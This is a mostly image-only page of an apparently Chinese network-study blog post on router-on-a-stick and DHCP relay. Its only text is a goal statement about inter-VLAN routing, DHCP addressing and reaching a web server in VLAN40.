





































2024/4/11 12:53:40网络安全学习--单臂路由和DHCP中继





实现目标

实现VLAN间可以互相通信各员工电脑通过DHCP动态获取IP地址所有员工通过http://www.tye.com访问VLAN40中的服务器网站

